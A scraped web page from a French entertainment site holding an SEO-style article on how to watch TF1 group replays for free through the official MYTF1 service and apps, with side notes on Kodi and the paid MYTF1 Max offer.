	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="74587"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-74587" class="block-wrap-native block-wrap block-wrap-61 block-css-74587 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="74587" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-2333 post type-post status-publish format-standard has-post-thumbnail hentry category-archives tag-chaine-de-television-2 tag-gratuitement tag-regarder tag-replay tag-tf1">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Chaîne de télévision : Comment regarder les replay de TF1 sans payer ?</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/robert-keal/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png 2x" alt="Robert Keal" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png 2x" alt="Robert Keal" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/robert-keal/">Robert Keal</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/archives/" style="background-color:#f7d40e" class="cat cat-with-bg">Archives</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Cha%C3%AEne%20de%20t%C3%A9l%C3%A9vision%20%3A%C2%A0Comment%20regarder%20les%20replay%20de%20TF1%20sans%20payer%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F01%2Ftf1replay-770x434.jpg&description=Cha%C3%AEne%20de%20t%C3%A9l%C3%A9vision%20%3A%C2%A0Comment%20regarder%20les%20replay%20de%20TF1%20sans%20payer%20%3F" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Chaîne de télévision : Comment regarder les replay de TF1 sans payer ? – https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="434" src="https://releases.fr/wp-content/uploads/2023/01/tf1replay-770x434.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/01/tf1replay-770x434.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/tf1replay-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/tf1replay-500x282.jpg 500w, https://releases.fr/wp-content/uploads/2023/01/tf1replay-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/tf1replay-390x220.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/tf1replay.jpg 1024w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/archives/">
									<span>Archives</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Chaîne de télévision : Comment regarder les replay de TF1 sans payer ?</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Avez-vous déjà eu envie de revoir un épisode de votre série préférée mais vous n&rsquo;avez pas envie de payer pour cela ? Vous n&rsquo;êtes pas seul ! Heureusement, il existe une solution simple et gratuite pour regarder les replays des chaînes du groupe TF1 sans payer. Mais comment faire ? Dans cet article, nous allons vous expliquer comment regarder les replays de TF1 gratuitement et facilement. Alors, êtes-vous prêt à découvrir comment regarder gratuitement les replays des chaînes du groupe TF1 ? Alors cet article est fait pour vous !</p>



<h2 class="wp-block-heading" id="h-comment-regarder-les-replay-de-tf1-sans-payer">Comment regarder les replay de TF1 sans payer ?</h2>



<p>Regarder les replay de <a href="https://releases.fr/regarder-tf1-en-replay-gratuitement/" target="_blank" rel="noreferrer noopener">TF1 </a>sans payer est possible grâce au site de la chaîne. <a href="https://www.tf1.fr/" target="_blank" rel="noreferrer noopener">TF1 </a>propose un service de replay gratuit, qui permet de revoir les émissions de la chaîne et de ses autres chaînes du groupe.<strong> Il est accessible depuis le site de TF1, en cliquant sur l&rsquo;onglet Replay en haut à gauche.</strong></p>



<p>Le service de replay de TF1 est gratuit et sans engagement. Vous n&rsquo;avez pas besoin d&rsquo;être abonné à un service payant pour y accéder. Vous pouvez revoir les programmes et les émissions diffusées sur TF1, mais aussi sur toutes les autres chaînes du groupe, à savoir <a href="https://www.tf1.fr/tmc" target="_blank" rel="noreferrer noopener">TMC</a>, <a href="https://www.tf1.fr/tfx" target="_blank" rel="noreferrer noopener">TFX </a>ou <a href="https://www.tf1.fr/tf1-series-films" target="_blank" rel="noreferrer noopener">TF1 Séries Films</a>.</p>



<p>Vous pouvez y accéder depuis votre ordinateur, mais aussi depuis votre smartphone ou votre tablette. Il vous suffit de vous connecter à votre compte TF1 et de choisir l&rsquo;émission que vous souhaitez regarder. Vous pouvez également utiliser l&rsquo;application mobile de TF1, qui est disponible sur iOS et Android.</p>



<p>Une fois que vous avez trouvé l&rsquo;émission que vous souhaitez regarder, vous pouvez la regarder en direct ou en replay. Le service de replay est très pratique, car vous pouvez le consulter à tout moment, sans avoir à attendre la diffusion en direct. Vous avez également la possibilité de télécharger l&rsquo;émission et de la regarder plus tard, ou de la partager avec vos amis.</p>



<p>Le service de replay de TF1 est très pratique et facile à utiliser. Vous pouvez y accéder gratuitement et sans engagement, et y trouver toutes les émissions diffusées sur la chaîne et ses autres chaînes du groupe. C&rsquo;est donc la solution idéale pour regarder les replay de TF1 sans payer.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="&quot;Astérix et Obélix : l&#039;Empire du milieu&quot; : Guillaume Canet et Gilles Lellouche invités du 20H" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/uVG6FY7J0aQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="&quot;Astérix et Obélix : l&#039;Empire du milieu&quot; : Guillaume Canet et Gilles Lellouche invités du 20H" width="1200" height="675" src="https://www.youtube.com/embed/uVG6FY7J0aQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">Guillaume Canet et Gilles Lellouche sur TF1</figcaption></figure>



<h3 class="wp-block-heading" id="h-revoir-tf1-en-replay">Revoir TF1 en replay :</h3>



<p>Vous cherchez à revoir des programmes diffusés sur TF1 en replay ? Pas de problème ! Grâce à MYTF1, vous pouvez facilement retrouver tous les programmes TV de TF1, TMC, TFX et TF1 Séries Films en replay ou en direct.</p>



<p>MYTF1 est le service de visionnage en ligne de TF1. Il est disponible sur le site internet de TF1, ainsi que sur les applications mobiles pour iOS et Android. Il vous permet de revoir gratuitement les programmes TF1, TMC, TFX et TF1 Séries Films, que vous avez manqués, ou que vous souhaitez revoir.</p>



<p>Pour revoir un programme en replay, c’est très simple. D’abord, rendez-vous sur le site internet de TF1, ou lancez l’application mobile. Ensuite, recherchez le programme que vous souhaitez revoir. Vous trouverez alors une liste des émissions disponibles en replay, classées par chaîne et par date.</p>



<p>Une fois que vous avez trouvé le programme que vous souhaitez regarder, cliquez sur le bouton « Regarder en replay ». Vous serez redirigé vers la page de l’émission, où vous pourrez lancer la vidéo. Vous avez alors la possibilité de visionner le programme en direct, ou de le regarder en replay.</p>



<p>MYTF1 vous permet également de télécharger des programmes et des émissions. Pour cela, vous devez vous connecter à votre compte MYTF1. Une fois que vous êtes connecté, vous aurez accès à tous les programmes et émissions disponibles en téléchargement.</p>



<p>Le service de visionnage en ligne de TF1 est donc très pratique pour revoir des programmes que vous avez manqués, ou que vous souhaitez revoir. Vous pouvez aussi télécharger des programmes pour les regarder plus tard. Alors, qu’attendez-vous pour vous connecter à MYTF1 ?</p>



<figure class="wp-block-image size-full"><img decoding="async" width="923" height="519" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1.jpg" alt="" class="wp-image-9753" srcset="https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1.jpg 923w, https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1-770x433.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1-390x219.jpg 390w" sizes="auto, (max-width: 923px) 100vw, 923px" /><noscript><img decoding="async" width="923" height="519" src="https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1.jpg" alt="" class="wp-image-9753" srcset="https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1.jpg 923w, https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1-770x433.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/programme-tv-mercredi-soir-1-390x219.jpg 390w" sizes="(max-width: 923px) 100vw, 923px" /></noscript></figure>



<h3 class="wp-block-heading" id="h-l-application-pour-regarder-tf1-en-replay">L&rsquo;application pour regarder TF1 en replay :</h3>



<p>Si vous cherchez une application pour regarder TF1 en replay, alors la solution la plus simple et la plus pratique est<a href="https://www.tf1.fr/" target="_blank" rel="noreferrer noopener"> MYTF1</a>. Cette application est un service gratuit créé par le groupe TF1. Elle permet de regarder en direct ou en replay l&rsquo;ensemble des programmes des chaînes du groupe (TMC, TFX, TF1 Séries Films, <a href="https://www.tf1info.fr/direct/" target="_blank" rel="noreferrer noopener">LCI</a>).</p>



<p>Avec MYTF1, vous pouvez regarder vos programmes préférés en toute simplicité. Il suffit de télécharger l’application sur votre smartphone ou tablette, puis de vous connecter avec votre compte. Une fois connecté, vous pourrez accéder à l&rsquo;ensemble des programmes proposés par le groupe TF1. Vous pourrez donc regarder TF1 en direct ou en replay, que ce soit sur votre smartphone, tablette ou ordinateur.</p>



<p>MYTF1 est une application très pratique, car elle vous permet de regarder vos programmes préférés à n&rsquo;importe quel moment. Vous n&rsquo;avez pas besoin d&rsquo;être devant votre téléviseur pour regarder TF1 en replay. Vous pouvez le faire depuis votre smartphone ou tablette. Vous pouvez également utiliser l&rsquo;application pour programmer des enregistrements et ne pas manquer vos programmes préférés.</p>



<p>MYTF1 est une application très pratique pour regarder TF1 en replay. Elle est disponible gratuitement sur tous les appareils mobiles et offre une grande variété de programmes. Vous pouvez donc regarder vos émissions préférées à tout moment et à n&rsquo;importe quel endroit. Alors, n&rsquo;attendez plus et téléchargez dès maintenant MYTF1 pour profiter de tous les programmes de TF1.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="900" height="563" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/vignette_tf1.jpg" alt="" class="wp-image-9750" srcset="https://releases.fr/wp-content/uploads/2023/01/vignette_tf1.jpg 900w, https://releases.fr/wp-content/uploads/2023/01/vignette_tf1-300x188.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/vignette_tf1-770x482.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/vignette_tf1-293x183.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/vignette_tf1-390x244.jpg 390w" sizes="auto, (max-width: 900px) 100vw, 900px" /><noscript><img decoding="async" width="900" height="563" src="https://releases.fr/wp-content/uploads/2023/01/vignette_tf1.jpg" alt="" class="wp-image-9750" srcset="https://releases.fr/wp-content/uploads/2023/01/vignette_tf1.jpg 900w, https://releases.fr/wp-content/uploads/2023/01/vignette_tf1-300x188.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/vignette_tf1-770x482.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/vignette_tf1-293x183.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/vignette_tf1-390x244.jpg 390w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption class="wp-element-caption">TF1</figcaption></figure>



<h3 class="wp-block-heading" id="h-comment-voir-tf1-sans-molotov">Comment voir TF1 sans Molotov ?</h3>



<p><a href="https://www.molotov.tv/" target="_blank" rel="noreferrer noopener">Molotov TV</a> est une application de streaming qui a révolutionné le monde de la télévision en permettant aux utilisateurs de regarder des chaînes de télévision en direct et en différé sur leur téléphone, tablette ou téléviseur connecté. Cependant, si vous souhaitez regarder la chaîne nationale française TF1 sans Molotov, vous devez installer un lecteur multimédia libre qui prend en charge la diffusion en direct.</p>



<p>Le lecteur multimédia libre le plus populaire est <a href="https://kodi.tv/" target="_blank" rel="noreferrer noopener">Kodi</a>. Il est disponible sur Windows, Mac, Linux, Android, iOS et même sur certaines <em>box TV</em>. Il est très simple à installer et à configurer. Une fois installé, vous pourrez accéder à toutes les chaînes de télévision françaises, dont TF1.</p>



<p>Kodi est très facile à utiliser. Il suffit de télécharger l&rsquo;add-on approprié pour votre chaîne de télévision préférée et de le configurer. Une fois cela fait, vous pourrez regarder votre chaîne de télévision préférée directement sur votre téléviseur connecté.</p>



<p>Kodi est également très pratique car il prend en charge de nombreux formats de fichiers vidéo. Vous pouvez donc lire des films, des émissions de télévision et des vidéos à partir d&rsquo;un disque dur externe ou d&rsquo;un autre périphérique de stockage connecté à votre téléviseur. Vous pouvez également utiliser Kodi pour regarder des films et des émissions de télévision en streaming à partir de sites Web tels que <a href="https://www.youtube.com/" target="_blank" rel="noreferrer noopener">YouTube</a>, <a href="http://Netflix.com" target="_blank" rel="noreferrer noopener">Netflix </a>et <a href="https://www.hulu.com/welcome?orig_referrer=https%3A%2F%2Fwww.google.com%2F" target="_blank" rel="noreferrer noopener">Hulu</a>.</p>



<p>Kodi est une excellente alternative à Molotov TV pour regarder TF1 et d&rsquo;autres chaînes de télévision françaises. Il est facile à installer et à configurer, et il prend en charge de nombreux formats de fichiers vidéo. Si vous souhaitez regarder TF1 sans Molotov, Kodi est une excellente option.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-1024x1024.png" alt="" class="wp-image-9757" srcset="https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-1536x1536.png 1536w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-2048x2048.png 2048w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-1400x1400.png 1400w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-200x200.png 200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-1024x1024.png" alt="" class="wp-image-9757" srcset="https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-1536x1536.png 1536w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-2048x2048.png 2048w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-1400x1400.png 1400w, https://releases.fr/wp-content/uploads/2023/01/Molotov-tv-200x200.png 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Molotov tv</figcaption></figure>



<h2 class="wp-block-heading" id="h-qu-est-ce-que-mytf1-max">Qu&rsquo;est-ce que MYTF1 Max ?</h2>



<p><a href="https://www.tf1.fr/offre-max" target="_blank" rel="noreferrer noopener">MYTF1 Max</a> est un service de streaming en ligne qui vous permet d&rsquo;accéder aux programmes des chaînes du groupe TF1, ainsi qu&rsquo;à des centaines de programmes en replay. C&rsquo;est une excellente option pour ceux qui souhaitent profiter des programmes disponibles sur le groupe TF1, mais qui ne sont pas en mesure de les regarder en direct.</p>



<p>Avec MYTF1 Max, vous pouvez accéder à toutes les chaînes du groupe TF1, y compris TF1, TMC, TFX, TF1 Séries Films, HD1 et LCI. L&rsquo;accès à ces chaînes vous permet de regarder des films, des séries, des documentaires, des talk-shows et des émissions de divertissement. De plus, vous avez également accès à des centaines de programmes en replay, ce qui vous permet de regarder vos émissions préférées à tout moment.</p>



<p>MYTF1 Max est également disponible dans les pays de l&rsquo;Union Européenne, ce qui vous permet de profiter de vos programmes préférés lorsque vous êtes en déplacement temporaire dans ces pays, sans aucun surcoût. Vous pouvez également accéder à MYTF1 Max sur de nombreuses plateformes, notamment les ordinateurs de bureau, les smartphones et les tablettes.</p>



<p>MYTF1 Max est un excellent moyen de rester connecté et d&rsquo;accéder aux programmes du groupe TF1 où que vous soyez. Vous pouvez choisir de souscrire à un abonnement mensuel ou à un abonnement annuel, ce qui vous permet de profiter de tous vos programmes favoris à un prix raisonnable. Alors n&rsquo;attendez plus et essayez MYTF1 Max dès aujourd&rsquo;hui !</p>



